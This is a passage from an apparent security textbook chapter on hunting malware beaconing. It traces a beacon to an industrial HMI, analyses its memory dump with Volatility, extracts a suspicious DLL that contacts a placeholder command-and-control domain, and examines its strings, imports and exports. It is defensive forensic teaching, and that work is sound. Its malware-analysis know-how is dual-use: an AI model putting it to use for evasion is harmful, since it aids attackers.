There is no clear indication of other user agent strings that resemble the <host name>
<os version> pattern. Let's move on to inspecting the suspicious industrial computer
(172.25.100.220) to find more clues.
Finding the suspicious computer
Between the IP address and the suspected hostname (HMI-2) that we saw in the user
agent string, we should have enough information to find this computer in our asset
management database. If you need some additional clues around what system the suspect
IP (172.25.100.220) belongs to, the SMB and Kerberos dashboards (under Home
– Network) might be helpful. Although Kerberos didn't show anything interesting for
the IP we are investigating, searching for the IP address 172.25.100.220 on the SMB
dashboard gave us a hostname (surprise, surprise, it's HMI-2), along with some paths that
were accessed (courtesy of the Sysmon and Wazuh combo we installed):
Figure 11.25 – Security Onion – suspicious host – SMB details
440
Threat Hunt Scenario 1 – Malware Beaconing
We can now identify the system under suspicion and either physically log on or try to
connect via remote desktop. Either way, we are going to have to connect to the HMI-2
machine.
Find the beaconing process – netstat
It is time we find out what exactly is performing the beaconing to very-maliciouswebsite.com. Note that for this I used a remote desktop session to HMI-2.
Figuring out a beaconing process is a bit tough as there isn't a continuous connection to
uncover with a tool such as netstat (run from Command Prompt):
C:\Documents and Settings\Administrator>netstat -anb
Active Connections
Proto Local Address
Foreign Address
State
PID
…
TCP
0.0.0.0:135
0.0.0.0:0
LISTENING
956
c:\windows\system32\WS2_32.dll
C:\WINDOWS\system32\RPCRT4.dll
c:\windows\system32\rpcss.dll
C:\WINDOWS\system32\svchost.exe
-- unknown component(s) -[svchost.exe]
…
TCP 172.25.100.220:1036 172.25.100.250:22 ESTABLISHED 1300
[telnet.exe]
…
The output shows ESTABLISHED network connections to and from the HMI-2 computer
(telnet.exe connected to 172.25.100.250 in the example). Netstat will also
show connections that were just disconnected (CLOSING and CLOSE-WAIT) and
LISTENING (connections for network services that might be running). See https://
www.ibm.com/support/knowledgecenter/en/SSLTBW_2.1.0/com.ibm.
zos.v2r1.halu101/constatus.htm for more details on all the states netstat can
report. However, a beacon connection is very short-lived and unless we are lucky enough
to capture the connection to the command and control server in a connected state or
shortly after disconnecting, we cannot use the netstat tool to find our culprit process.
Investigating/forensics of suspicious endpoints
441
In order to find the offending process, we are going to search for artifacts in the system's
Random Access Memory or RAM. In the following sections, we will cover grabbing
the running state of the system's RAM contents, searching for the URL IOC verymalicious-website.com and figuring out what process is using this URL.
Endpoint memory forensics with volatility
Grabbing running system memory (RAM) contents can be achieved in a variety of ways:
• Windows debugging tools allow dumping of memory contents: http://www.
kuskaya.info/2013/06/20/how-to-create-a-complete-memorydump-with-livekd-exe-without-crashing-the-server/.
• The Helix 3 live CD includes tools to dump memory: https://www.
computersecuritystudent.com/FORENSICS/HELIX/lesson4/index.
html.
• Using the memory file that a virtualization solution such as Hyper-V or VMware
creates: https://www.wyattroersma.com/?p=77.
There are more tools and techniques for dumping system memory and a simple search
in your search engine of choice can get you tons of information on whatever method
fits your needs. For our exercise in this chapter, I am going to use the most convenient
method at my disposal, using the memory file VMware Workstation created for the
suspicious system.
VMware virtual machine memory files
In the day and age of virtualization, this scenario isn't all that far-fetched either; more and
more organizations are deciding to virtualize their (industrial) computing systems with
a virtualization solution such as Hyper-V or VMware vSphere. Although in a production
environment vSphere will be used instead of VMware Workstation, the files created for
a VM's RAM contents are the same, with the main difference that the location will be
on a remote server and the method for accessing the file will be the vSphere (ESXi) or
vCenter web console. As an example, how to access files on a vSphere host, read the article
at https://www.virtualizationhowto.com/2017/03/four-ways-toupload-files-to-vmware-vsphere-datastore/.
442
Threat Hunt Scenario 1 – Malware Beaconing
In order to grab the RAM file for the suspicious industrial system (HMI-2) from VMware
Workstation, we need to first pause the VM in VMware Workstation:
Figure 11.26 – VMware – suspend host
As part of the guest OS suspend activities, VMware will store all running memory
contents in a file with the extension .VMEM between all other virtual machine files in the
folder for that VM. We will copy the hmi-2.vmem file onto a virtual machine that is
specially designed for malware analysis and computer forensics, REMnux.
REMnux malware analysis and computer forensics VM
The following is from the REMnux site, https://remnux.org/: "REMnux is a Linux
toolkit for reverse-engineering and analyzing malicious software. REMnux provides a
curated collection of free tools created by the community. Analysts can use it to investigate
malware without having to find, install, and configure the tools."
We will be using the REMnux VM to investigate the memory dump we gathered for the
HMI-2 computer. Download and install the REMnux VM from their site and copy the
hmi-2.vmem file into a folder on the running REMnux machine:
Investigating/forensics of suspicious endpoints
443
Figure 11.27 – REMnux – HMI-2 memory file loaded
With the memory dump copied to the REMnux machine, we can use a tool called
the Volatility Framework to start searching for artifacts. The Volatility Framework
(https://www.volatilityfoundation.org/) provides a collection of open
source tools, implemented in Python, to help with the extraction of digital artifacts from
volatile memory (RAM) images (samples). The framework supports memory images from
all major 32- and 64-bit Windows, Linux, and Mac operating systems. Check their website
for additional details.
The Volatility Framework comes preinstalled with the REMnux VM, there's no need to
add it. To get familiar with its functionality, let's run through some of its commands.
See https://www.howtoforge.com/tutorial/how-to-install-anduse-volatility-memory-forensic-tool/ for a tutorial on getting started with
Volatility.
444
Threat Hunt Scenario 1 – Malware Beaconing
The following command will give us details (information) about the memory image we
are using – imageinfo:
remnux@remnux:~/workdir$ vol.py -f HMI-2.vmem imageinfo
Volatility Foundation Volatility Framework 2.6.1
INFO
: volatility.debug
: Determining profile based on
KDBG search...
Suggested Profile(s) : WinXPSP2x86, WinXPSP3x86
(Instantiated with WinXPSP2x86)
AS Layer1 : IA32PagedMemoryPae (Kernel AS)
AS Layer2 : FileAddressSpace (/home/
remnux/workdir/HMI-2.vmem)
PAE type : PAE
DTB : 0x31c000L
KDBG : 0x80544ce0L
Number of Processors : 1
Image Type (Service Pack) : 2
KPCR for CPU 0 : 0xffdff000L
KUSER_SHARED_DATA : 0xffdf0000L
Image date and time : 2020-09-24 00:27:10 UTC+0000
Image local date and time : 2020-09-23 18:27:10 -0600
In the command, -f tells volatility the memory dump file location, and imageinfo is
the plugin to run on that memory dump. As you can see, Volatility detects some systemspecific information for the OS/computer we extracted the memory image from. The
most important piece of information is the profile Volatility suggests for the image. The
profile is necessary to add to subsequent commands so Volatility uses the correct memory
locations and extraction techniques to gather the information we are looking for.
Investigating/forensics of suspicious endpoints
445
The next plugin I would like to cover will show us the list of running processes at the time
of the memory dump – pslist:
remnux@remnux:~/workdir$ vol.py -f HMI-2.vmem
--profile=WinXPSP2x86 pslist
Volatility Foundation Volatility Framework 2.6.1
Offset(V) Name PID PPID Thds Hnds Sess Wow64 Start Exit
---------- -------------------- ------ ------ ------ ------------0x823c8830 System
4
0
57
248
0
0x821acda0 smss.exe
376
4
3
21
0 2020-09-24 01:00:18 UTC+0000
0x8213f4d8 csrss.exe
528
376
11
352
0
0 2020-09-24 01:00:18 UTC+0000
0x82132020 winlogon.exe
556
376
18
543
0
0 2020-09-24 01:00:18 UTC+0000
0x82204020 services.exe
696
556
16
271
0
0 2020-09-24 01:00:18 UTC+0000
0x820cbad0 explorer.exe
176
2020
10
329
0
0 2020-09-24 01:00:30 UTC+0000
…
0x81b4e9e0 alg.exe
628
696
6
104
0
0 2020-09-24 01:00:30 UTC+0000
0x820c3738 vmtoolsd.exe
672
176
7
215
0
0 2020-09-24 01:00:31 UTC+0000
0x81efc3e8 cmd.exe
472
176
1
31
0
0 2020-09-26 17:15:29 UTC+0000
0x81b531d0 telnet.exe
1300
472
3
59
0
0 2020-09-26 17:15:42 UTC+0000
446
Threat Hunt Scenario 1 – Malware Beaconing
The main difference with the previous command is the addition of the profile declaration
--profile=WinXPSP2x86, telling Volatility the memory dump is from a 32-bit
Windows XP – Service Pack 2 system. The output of the pslist Volatility plugin shows
us what processes were running on the system at the time of the memory dump. It also
shows the offset into the memory image the artifact was discovered, as well as artifactspecific details such as Process ID (PID), parent process ID (PPID), process handles,
threads, session, and process start and exit times (if known). The highlighted telnet.
exe process is something we observed in our netstat command earlier in this chapter. It
is only used as illustration for the overall explanation and has no further bearing on our
findings.
To point out how processes can be tied together, consider the telnet.exe process that
has PID 1300 (used later to correlate with other artifacts) and a PPID of 472. From
the output, we can see that the telnet's parent PID 472 is tied to the cmd.exe process
(on the line above). The cmd.exe process in turn has a PPID of 176, referring to the
explorer.exe process, which is the process the user environment runs in (the user
shell). As a final bit of information to point out, the explorer.exe process has a PPID
of 2020, but there is no process with the PID. This happens when the parent process is
terminated after the child process is spun up. This can sometimes indicate suspicious
behavior, depending on what the child process is. An additional Volatility plugin that can
help illustrate this parent-child relationship between processes is pstree, shown next:
remnux@remnux:~/workdir$ vol.py -f HMI-2.vmem
--profile=WinXPSP2x86 pstree
Volatility Foundation Volatility Framework 2.6.1
Name
Pid
PPid Thds
Hnds Time
---------------------------- ----- ----- ------- ----- ---0x823c8830:System
4
0
57
248 1970-01-01 00:00:00 UTC+0000
. 0x821acda0:smss.exe
376
4
3
21 2020-09-24 01:00:18 UTC+0000
.. 0x82132020:winlogon.exe
556
376
18
543 2020-09-24 01:00:18 UTC+0000
... 0x82204020:services.exe
696
556
16
271 2020-09-24 01:00:18 UTC+0000
…
Notice how the system process is the parent process for the smss.exe process, which is
the parent process for the winlogon.exe process, and so on.
Investigating/forensics of suspicious endpoints
447
The next Volatility plugin we will cover shows us sockets – sockets:
remnux@remnux:~/workdir$ vol.py -f HMI-2.vmem
--profile=WinXPSP2x86 sockets
Volatility Foundation Volatility Framework 2.6.1
Offset(V)
PID
Port Proto Protocol
Address
Create Time
---------- -------- ------ ------ --------------- -------------- --0x822d4b40
708
500
17 UDP
0.0.0.0
2020-09-24 01:00:26 UTC+0000
0x81b4d9a8
1152
1900
17 UDP
172.25.100.220 2020-09-24 01:00:31 UTC+0000
0x822c4e98
4
445
6 TCP
0.0.0.0
2020-09-24 01:00:17 UTC+0000
0x81b68390
956
135
6 TCP
0.0.0.0
2020-09-24 01:00:18 UTC+0000
0x81f9e6e8
4
139
6 TCP
172.25.100.220 2020-09-24 01:00:18 UTC+0000
…
0x81b5fe98
708
4500
17 UDP
0.0.0.0
2020-09-24 01:00:26 UTC+0000
0x81b62570
1300
1036
6 TCP
172.25.100.250
2020-09-26 17:15:42 UTC+0000
0x821a7128
4
445
17 UDP
0.0.0.0
2020-09-24 01:00:17 UTC+0000
The command shows us (active) network connections (sockets) the HMI-2 computer
had established at the time we created the memory image. Most are internal (loopback)
connections, but we can also see a connection to 172.25.100.250 (the Security Onion
VM) over TCP port 22 (SSH), created at 9/26 at 17:15:42, by process with ID 1300
(the telnet.exe process we saw earlier).
A second way to find active connections in the memory dump file is with the
connections command:
remnux@remnux:~/workdir$ vol.py -f HMI-2.vmem
--profile=WinXPSP2x86 connections
Volatility Foundation Volatility Framework 2.6.1
Offset(V) Local Address
Remote Address
Pid
448
Threat Hunt Scenario 1 – Malware Beaconing
---------- ------------------------- --------------------------0x821ef498 172.25.100.220:1037
172.25.100.250:22
1300
As the output confirms, we have a single (external) connection from the HMI-2 computer
to 172.25.100.250. No signs of our beaconing URL or IP though. To find that, we are
going to have to change our tactics. Banking on the suspicious process having the URL
hardcoded into its code or in decrypted form in memory, we will search the memory
image for the string "malicious" so as to find references to very-malicioussite.com. We will use the yarascan Volatility command to perform this search. Yara
and Yara rules are discussed in detail in Chapter 12, Threat Hunt Scenario 2 – Finding
Malware and Unwanted Applications, but in short, they allow searching for bit/byte/
character/string patterns on disk, with the aim of finding interesting artifacts. Volatility
adapted the Yara scan engine to be able to search for Yara rules in memory. Here is the
command to search our HMI-2 memory contents for the string "malicious":
remnux@remnux:~/workdir$ vol.py -f HMI-2.vmem
--profile=WinXPSP2x86 yarascan -U "malicious"
Volatility Foundation Volatility Framework 2.6.1
Rule: r1
Owner: Process svchost.exe Pid 1040
0x00143df5 6d616c6963696f75732d776562736974
malicious-websit
0x00143e05 652e636f6d00000000000003000500ef
e.com...........
…
Rule: r1
Owner: Process svchost.exe Pid 1040
0x00163d1d 6d616c6963696f75732d776562736974
malicious-websit
0x00163d2d 652e636f6d0000443d16000000000000
e.com..D=.......
…
Rule: r1
Owner: Process svchost.exe Pid 1040
0x011ce57d 6d616c6963696f75732d776562736974
malicious-websit
0x011ce58d 652e636f6d0000000000000000000000
e.com...........
…
Rule: r1
Owner: Process svchost.exe Pid 1040
0x011ceba5 6d616c6963696f75732d776562736974
malicious-websit
0x011cebb5 652e636f6d0000000000000000000000
e.com...........
Investigating/forensics of suspicious endpoints
…
Rule: r1
Owner: Process svchost.exe Pid 1040
0x0352732c 6d616c6963696f75732d776562736974
0x0352733c 652e636f6d2f73657276652e68746d6c
…
Rule: r1
Owner: Process svchost.exe Pid 1040
0x1000602d 6d616c6963696f75732d776562736974
0x1000603d 652e636f6d0000000000000000000000
…
449
malicious-websit
e.com/serve.html
malicious-websit
e.com...........
What we see here is Volatility detecting several locations in memory where the text
"malicious" is stored. Notice that all the occurrences are in the memory address
range belonging to the same owner, a process with the PID of 1040, svchost.exe. The
svchost.exe process is used by Windows as a host process for Windows services. So,
let's see whether we can find a suspicious service in the memory dump with the svcscan
Volatility command:
remnux@remnux:~/workdir$ vol.py -f HMI-2.vmem
--profile=WinXPSP2x86 svcscan | grep 1040 -B3 -A5
Volatility Foundation Volatility Framework 2.6.1
Offset: 0x662ac8
Order: 23
Start: SERVICE_AUTO_START
Process ID: 1040
Service Name: AudioSrv
Display Name: Windows Audio
Service Type: SERVICE_WIN32_SHARE_PROCESS
Service State: SERVICE_RUNNING
Binary Path: C:\WINDOWS\System32\svchost.exe -k netsvcs
-Offset: 0x662cf8
Order: 27
Start: SERVICE_AUTO_START
Process ID: 1040
Service Name: Browser
Display Name: Computer Browser
450
Threat Hunt Scenario 1 – Malware Beaconing
Service Type: SERVICE_WIN32_SHARE_PROCESS
Service State: SERVICE_RUNNING
Binary Path: C:\WINDOWS\System32\svchost.exe -k netsvcs
-Offset: 0x6634c0
Order: 41
Start: SERVICE_AUTO_START
Process ID: 1040
Service Name: CryptSvc
Display Name: Cryptographic Services
Service Type: SERVICE_WIN32_SHARE_PROCESS
Service State: SERVICE_RUNNING
Binary Path: C:\WINDOWS\System32\svchost.exe -k netsvcs
-Offset: 0x663678
Order: 44
Start: SERVICE_AUTO_START
Process ID: 1040
Service Name: Dhcp
Display Name: DHCP Client
Service Type: SERVICE_WIN32_SHARE_PROCESS
Service State: SERVICE_RUNNING
Binary Path: C:\WINDOWS\System32\svchost.exe -k netsvcs
…
When we run this command, we are faced with a long list of services that all use the host
process svchost.exe with PID 1040. This is a common nuance with older Windows
systems (Windows 7 and beyond are better at limiting the number of services per host
process instance). The most common way for a service to be implemented through a host
process such as svchost is by having the host process load a dll (short for dynamic
link library) with all of the service code in it, so let's have a look at all the dlls loaded by
process 1040, using the dlllist Volatility command:
remnux@remnux:~/workdir$ vol.py -f HMI-2.vmem
--profile=WinXPSP2x86 dlllist -p 1040
Volatility Foundation Volatility Framework 2.6.1
**************************************************************
********
Investigating/forensics of suspicious endpoints
svchost.exe pid:
1040
Command line : C:\WINDOWS\System32\svchost.exe -k netsvcs
Service Pack 2
Base
Size LoadCount LoadTime
Path
---------- ---------- ---------- ----------------------------- ---0x01000000
0x6000
0xffff
C:\WINDOWS\System32\svchost.exe
0x7c900000
0xb0000
0xffff
C:\WINDOWS\system32\ntdll.dll
0x7c800000
0xf4000
0xffff
C:\WINDOWS\system32\kernel32.dll
0x77dd0000
0x9b000
0xffff
C:\WINDOWS\system32\ADVAPI32.dll
0x77e70000
0x91000
0xffff
C:\WINDOWS\system32\RPCRT4.dll
0x774e0000
0x13c000
0x9b
C:\WINDOWS\system32\ole32.dll
0x77c10000
0x58000
0x2b5
C:\WINDOWS\system32\msvcrt.dll
0x77120000
0x8c000
0x68
C:\WINDOWS\system32\OLEAUT32.dll
0x77c00000
0x8000
0x23
C:\WINDOWS\system32\VERSION.dll
0x7c9c0000
0x814000
0xf
C:\WINDOWS\system32\SHELL32.dll
0x77f60000
0x76000
0x40
C:\WINDOWS\system32\SHLWAPI.dll
…
451
452
Threat Hunt Scenario 1 – Malware Beaconing
Again, we are presented with a giant list of command output. The process has a ton of
dlls loaded; this is one busy service host process. If we take a close look at the output, we
can see that each dll is loaded in its own memory section and if we recall from the string
search earlier, each occurrence had a memory location tied to it as well. We are going to
correlate the two by searching the list of dlls for entries where the loaded memory location
overlaps with the discovered string locations (these locations started with 0x00, 0x01,
0x03, and 0x10):
remnux@remnux:~/workdir$ vol.py -f HMI-2.vmem
--profile=WinXPSP2x86 dlllist -p 1040 | grep 0x00
Volatility Foundation Volatility Framework 2.6.1
remnux@remnux:~/workdir$ vol.py -f HMI-2.vmem
--profile=WinXPSP2x86 dlllist -p 1040 | grep 0x01
Volatility Foundation Volatility Framework 2.6.1
0x01000000
0x6000
0xffff
C:\WINDOWS\System32\svchost.exe
remnux@remnux:~/workdir$ vol.py -f HMI-2.vmem
--profile=WinXPSP2x86 dlllist -p 1040 | grep 0x03
Volatility Foundation Volatility Framework 2.6.1
remnux@remnux:~/workdir$ vol.py -f HMI-2.vmem
--profile=WinXPSP2x86 dlllist -p 1040 | grep 0x10
Volatility Foundation Volatility Framework 2.6.1
0x773d0000
0x102000
0x9
C:\WINDOWS\WinSxS\x86_Microsoft.Windows.Common-Controls_6595b64
144ccf1df_6.0.2600.2180_x-ww_a84f1ff9\comctl32.dll
0x76360000
0x10000
0x11
C:\WINDOWS\System32\WINSTA.dll
0x76f20000
0x27000
0x10
c:\windows\system32\DNSAPI.dll
0x606b0000
0x10d000
0x4
c:\windows\system32\ESENT.dll
0x10000000
0x13000
0x1
c:\windows\temp\ipripa.dll
0x73030000
0x10000
0x1
c:\windows\system32\WZCSAPI.DLL
remnux@remnux:~/workdir$
Investigating/forensics of suspicious endpoints
453
The command vol.py -f HMI-2.vmem --profile=WinXPSP2x86 dlllist
-p 1040 | grep 0x00 uses Volatility's dlllist plugin to display all loaded dlls
for the process with PID 1040 (-p 1040) from the HMI-2 memory dump. We than
use grep (a Linux tool to filter the output on specific patterns) to search the output for
the first four digits of the memory location the dll is loaded at, comparing it against the
memory locations where the occurrences of the malicious string were discovered. For
example, grep 0x01 will only display output from the Volatility command where that
output has the string 0x01 in it. This would show us dlls loaded around the memory
location of the malicious string at 0x011ce57d.
There is only one location where the address of the string falls within the address space
of a loaded dll of the svchost.exe process. The dll in question is ipripa.dll, which is
loaded at address location 0x10000000 and has the size of 0x13000:
0x10000000
0x13000
c:\windows\temp\ipripa.dll
0x1
The memory location of the occurrence of the malicious string falls perfectly within
the dll's address space:
Rule: r1
Owner: Process svchost.exe Pid 1040
0x1000602d 6d616c6963696f75732d776562736974
0x1000603d 652e636f6d0000000000000000000000
malicious-websit
e.com...........
Additionally, the location the dll is loaded from is highly suspicious: c:\windows\
temp\ipripa.dll. Typically, dlls are not loaded from temp folders; this is always
suspicious!
So, let's get a copy of the dll for further analysis. This can be achieved with the Volatility
dlldump plugin:
remnux@remnux:~/workdir$ vol.py -f HMI-2.vmem
--profile=WinXPSP2x86 dlldump -p 1040 -b 0x10000000 --dump-dir
./
Volatility Foundation Volatility Framework 2.6.1
Process(V) Name
Module Base Module Name
Result
---------- -------------------- ----------- ------------------- ---0x820deb88 svchost.exe
0x010000000 ipripa.dll
OK: module.1040.22deb88.10000000.dll
454
Threat Hunt Scenario 1 – Malware Beaconing
And with that, we have a copy of the suspicious executable code for us to explore further.
As a quick check to verify we carved out the correct part of memory, let's see whether the
malicious string is present in the dll:
remnux@remnux:~/workdir$ strings module.1040.22deb88.10000000.
dll | grep malicious -b
1445:very-malicious-website.com
That is a good indication we have the correct dll. The strings command shows an
occurrence of the very-malicious-website.com URL at offset 1445 (location
added by the -b flag – byte-offset – of the grep command). To see what we are dealing
with here, let's next take a closer look at what this executable is up to. Let's do some
malware analysis next.
Upload executable to VirusTotal
We are going to start off our malware analysis by sending the dll to VirusTotal to see
whether there are any known detections for the executable. Open a web browser, navigate
to https://www.virustotal.com/gui/ and upload the dll for analysis:
Figure 11.28 – VirusTotal results for extracted dll
Investigating/forensics of suspicious endpoints
455
I would say that is a pretty good sign the dll is malicious. We now have several names
and classifications behind our intruder and can use this information to find specifics and
uncover any additional IOCs to help us find other potentially infected machines. Instead,
I would like to take you to the rest of the malware analysis process as to show how one
would uncover any (additional) indicators of compromise on their own.
Rudimentary inspection of the suspicious executable –
malware analysis 101
Remember that the steps and procedures that follow are merely to illustrate the overall
process of malware analysis and are by no means meant to be used as a detailed malware
analysis tutorial. This book is not intended to go that deep but folks who are interested
in learning the fascinating discipline of the malware reversing process should purchase a
copy of the book Practical Malware Analysis: The Hands-On Guide to Dissecting Malicious
Software, by Michael Sikorski.
Fundamentally, there are two approaches or phases of malware analysis: static analysis
and dynamic analysis. The first has us looking at the malware without running it, just to
see whether we can find hints or clues as to what the malware does. The second, more
dangerous method has us run the malware and look at the environment the malware is
running in to see what changes the malware makes or what artifacts it leaves behind. Let's
start our journey with static analysis. We will be using the REMnux VM for our venture
into malware analysis.
Static analysis
With static analysis, we aim at uncovering details, information, and specifics about the
malware that gives us an insight into what its intended purpose is. There are many ways
to get this data from the malware; we will be looking at three often-used techniques:
dumping the malware's strings, looking at its imports and exports tables, and disassembly
of the malware executable (byte or binary) code to show its program flow.
456
Threat Hunt Scenario 1 – Malware Beaconing
Strings
An executable often uses bits of text (strings) to perform its function. Be it the name of
a button or the title of the graphical user interface (GUI) or even a URL or file location
that is being retrieved, all these strings will give us hints on what the executable file can
do. Most Linux distributions come equipped with a tool to extract strings from files,
conveniently named strings. Let's run the strings tool on the dll we extracted with
Volatility:
remnux@remnux:~/workdir$ strings module.1040.22deb88.10000000.
dll
!This program cannot be run in DOS mode.
…
Sleep
RegisterServiceCtrlHandlerA
RegSetValueExA
RegCreateKeyA
CloseServiceHandle
CreateServiceA
OpenSCManagerA
RegCloseKey
RegQueryValueExA
RegOpenKeyExA
DeleteService
OpenServiceA
WS2_32.dll
InternetReadFile
HttpQueryInfoA
HttpSendRequestA
HttpOpenRequestA
InternetConnectA
InternetOpenA
WININET.dll
very-malicious-website.com
serve.html
Windows XP 6.11
CreateProcessA
Depends INA+, Collects and stores network configuration and
Investigating/forensics of suspicious endpoints
457
location information, and notifies applications when this
information changes.
OpenSCManager()
RegQueryValueEx(Svchost\netsvcs)
netsvcs
RegOpenKeyEx(%s) KEY_QUERY_VALUE success.
RegOpenKeyEx(%s) KEY_QUERY_VALUE error .
SOFTWARE\Microsoft\Windows NT\CurrentVersion\Svchost
IPRIP
…
The preceding output was stripped to only show interesting strings and cut for brevity. We
can see strings that reference Windows API calls to functions that indicate service control
(create, delete, start, and stop):
• CreateServiceA
• OpenSCManagerA
• DeleteService
• OpenServiceA
There are strings indicating Windows registry manipulation:
• RegSetValueExA
• RegCreateKeyA
• RegCloseKey
• RegQueryValueExA
• RegOpenKeyExA
We can also see indications of interactions with the internet:
• WS2_32.dll
• InternetReadFile
• HttpQueryInfoA
• HttpSendRequestA
• HttpOpenRequestA
• InternetConnectA
• InternetOpenA
458
Threat Hunt Scenario 1 – Malware Beaconing
• InternetCloseHandle
• WININET.dll
As we will see in the next two sections, these strings come from the malware calling API
functions, so the string is a direct indication of the functions performed. Based on the
strings output, if I were to guess what this malware does, I would say it registers a service
(CreateServiceA) that periodically downloads a file (serve.html) from a website
(very-malicious-website.com). The periodically checking hunch comes from the
reference to the sleep command early in the strings output.
Imports
In order not to have to code every function from scratch every time a programmer
creates a new program, common or often-used functions can be imported. The notion of
imports allows the creation of a library of common functions such as converting integers
to characters, performing math functions, or connecting to a remote system. The way a
Windows program imports functions is through loading of dll files. With dlls, a program
can import the library of functions into its process memory during load time or while
running. After loading the dll, the executable program then looks at its import table for
that dll and creates a reference to the requested function in the newly loaded dll memory
space. The functions to import have to be included when the program is compiled and can
therefore be used by us for static analysis. Granted, there are ways to confiscate (or hide)
the import table or make it more difficult for the malware analyst to retrieve the entries
but that falls outside the scope of this book.
In order to list the imports of the dll we extracted, we are going to use the pedump tool
that comes preinstalled with REMnux, with the -I flag to instruct it we want to see
imports:
remnux@remnux:~/workdir$ pedump -I
module.1040.22deb88.10000000.dll
=== IMPORTS ===
MODULE_NAME
HINT
ORD FUNCTION_NAME
…
KERNEL32.dll
44
CreateProcessA
KERNEL32.dll
218
ReadFile
KERNEL32.dll
1c2
LoadLibraryA
KERNEL32.dll
13e
GetProcAddress
KERNEL32.dll
296
Sleep
…
ADVAPI32.dll
147
OpenServiceA
Investigating/forensics of suspicious endpoints
ADVAPI32.dll
ADVAPI32.dll
ADVAPI32.dll
ADVAPI32.dll
ADVAPI32.dll
ADVAPI32.dll
ADVAPI32.dll
ADVAPI32.dll
ADVAPI32.dll
ADVAPI32.dll
ADVAPI32.dll
…
WS2_32.dll
…
WININET.dll
WININET.dll
WININET.dll
WININET.dll
WININET.dll
WININET.dll
WININET.dll
…
78
172
17b
15b
145
4c
34
15e
186
18e
1ae
459
DeleteService
RegOpenKeyExA
RegQueryValueExA
RegCloseKey
OpenSCManagerA
CreateServiceA
CloseServiceHandle
RegCreateKeyA
RegSetValueExA
RegisterServiceCtrlHandlerA
SetServiceStatus
3d
WSASocketA
56
6f
5a
45
49
47
77
InternetCloseHandle
InternetOpenA
InternetConnectA
HttpOpenRequestA
HttpSendRequestA
HttpQueryInfoA
InternetReadFile
The output shows us the dll and the function the malware wants the loader to map and
cross-reference at the start. We saw many of the imports during the strings part of static
analysis.
Exports
Related to how imports work on Windows executable files, exports are the way a program
shares its functions. As an example, in the output in the preceding imports section, every
function that is being imported is an entry in the export table of the dll that is listed, so
the CreateServiceA function imported from kernel32.dll is listed in the export
table of kernel32.dll with an entry that references the start of the exported (shared)
function.
460
Threat Hunt Scenario 1 – Malware Beaconing
We will use the pedump utility once more, this time with the -E flag to list exports:
remnux@remnux:~/workdir$ pedump -E
module.1040.22deb88.10000000.dll
=== EXPORTS ===
# module "ipripa.dll"
# flags=0x0 ts="2010-09-28 01:00:25"
# nFuncs=5 nNames=5
ORD ENTRY_VA
1
4706
2
3196
3
4b18
4
4b0b
5
4c2b
version=0.0
ord_base=1
NAME
Install
ServiceMain
UninstallService
installA
uninstallA
The exports list is much smaller than the imports list for this dll. There are some
interesting entries here. For starters, the module name ipripa.dll we observed
while running in memory. We can also see the compile date and the version number of
the module. Then the actual export entries show the ordinal number (functions can be
called by name or ordinal number), the offset (VA or virtual address) in the module the
function code starts, and the name. We will use the exports details in the next section
when we look at the code up close with IDA Pro, the disassembler of choice for any
serious reverse engineer or malware analyst.
Disassembling the malware code with IDA Pro
In the previous sections, we looked at some static artifacts of the malware dll we extracted
from HMI-2. Now we are going to step things up a bit and use a disassembler to try to
retrieve some of the original code of the malware.
The following is a very high-level explanation of how computer programs are turned from
text files into executables. It is not meant to be a thorough discussion on the subject, just a
means to point out the most important parts of the process to understand for this section.
Investigating/forensics of suspicious endpoints
461
Computer programs written in a compiled code programming language (C, C++, Delphi,
and so on) go through a compiling process. This process takes the easily readable source
code and compiles it into a form that the targeted processor can understand and execute,
assembly code. Assembly code will be further optimized for the target platform by the
assembler into machine code, at which point only computers can make sense out of it.
Now taking that machine code and turning it back into source code is a difficult process
and only specialized tools can do a partial job. The nuances of the original code, such
as comments, variable names, and the like, are lost in translation and would have to be
rebuilt somehow. Taking the machine code and turning it into assembly code is a much
easier job and can be achieved with a disassembler. There are many types of disassembler,
implementing various techniques to recover the machine code, and a discussion about the
various types and techniques is outside the scope of this book and would probably bore
you to death.
To get our feet wet with looking at recovered machine code, we will be discussing
the IDA Pro disassembler. You can download a copy of the IDA Pro freeware version
from https://www.hex-rays.com/products/ida/support/download_
freeware/. This version is missing many of the bells and whistles of the full-fledged
production but there is still enough for us to get going.
For more information and tutorials on how to use Ida Pro, head on over to https://
resources.infosecinstitute.com/topic/basics-of-ida-pro-2/.
We are going to install the free edition of IDA Pro on the REMnux VM. Follow along with
the instructions to get IDA Pro installed and running:
1. Download the Linux version to the VM from the Hex-Rays website and install it by
running the following commands:
remnux@remnux:~/workdir$ cd ~/Downloads/
remnux@remnux:~/Downloads$ ls
idafree70_linux.run
remnux@remnux:~/Downloads$ chmod +x idafree70_linux.run
remnux@remnux:~/Downloads$ sudo ./idafree70_linux.run
462
Threat Hunt Scenario 1 – Malware Beaconing
2. Now follow the instructions of the installer to get IDA Pro installed on the REMnux
VM:
Figure 11.29 – IDA Pro – start screen
3. We can now run IDA Pro by navigating to /opt/idafree-7.0/ and running the
following:
remnux@remnux:/opt/idafree-7.0$ ./ida64
4. This will show the initial screen for IDA and allows us to start using this fantastic
tool:
Figure 11.30 – IDA Pro – load file
Investigating/forensics of suspicious endpoints
5. Hit New and open the dll we extracted from the memory dump. After IDA scans
the dll and finishes the examination process, the application's GUI should look
something like the following:
Figure 11.31 – IDA Pro – main screen overview
463
464
Threat Hunt Scenario 1 – Malware Beaconing
In the preceding figure, we can see the four main interface sections of IDA Pro. Area 1
is the functions screen; this is where IDA Pro lists any discovered program subroutines.
In area 2, we have an overview graph of the subroutine we are currently looking at; there
is a draggable square in this panel that allows us to quickly navigate around the function
(subroutine). Area 3, the view, shows the internals of the current subroutine; it shows the
code IDA managed to disassemble and all the markups and annotations it placed in there
during the disassembly process to help make things clearer. You can change the way the
subroutine is displayed by selecting the view as focus (click somewhere in area 3) and
hitting the spacebar. This allows us to look at the subroutine in a function block diagram
versus a listing of code:
Figure 11.32 – IDA Pro – switch disassembly view
The last area in this GUI, 4, is the output window, where events and information are
shown during the interactions with the program. This area is also the script input section.
IDA Pro supports both scripting with its own IDC engine as well as Python (although
limited to IDC for the freeware version). We will not be using scripts during our brief
overview with IDA, but the functionality makes the tool even more versatile.
How the malware installs
Time to see what this baby can do… The keen reader probably already noticed the
functions window, including functions with the names that showed up in our strings and
exports analysis before. There are functions called Install and InstallA. They are as
good a place to start our investigation as anywhere.
Looking at these two functions, we see that InstallA is merely a wrapper for Install:
Investigating/forensics of suspicious endpoints
465
Figure 11.33 – Malware – InstallA routine
And when we inspect the Install function, we can see a bunch of code which at first
